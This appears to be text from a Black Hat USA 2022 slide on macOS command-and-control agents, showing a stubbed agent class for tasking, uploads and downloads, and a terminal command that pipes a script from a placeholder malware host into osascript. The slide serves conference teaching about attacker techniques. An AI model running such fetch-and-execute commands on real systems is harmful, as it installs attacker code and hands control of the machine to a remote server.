 black hat®
USA 2022
https://some-sneaky-malware.com/a6vmc9/script
}
getTasking(){
//reach out to wherever to get tasking
}
getConfig(){
//gets the current configuration for tasking
}
postResponse(task, output){
//output a response to a task
}
setConfig(params){
//updates the current configuration for how to get tasking
}
download(task, params){
//gets a file from the apfell server in some way
}
upload(task, params){
//uploads a file in some way to the teamserver
}
}
jaron.bradley — -zsh — 80×24
>>> curl https://some-sneaky-malware.com/a6vmc9/script | osascript
black hat
USA 2022
25
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS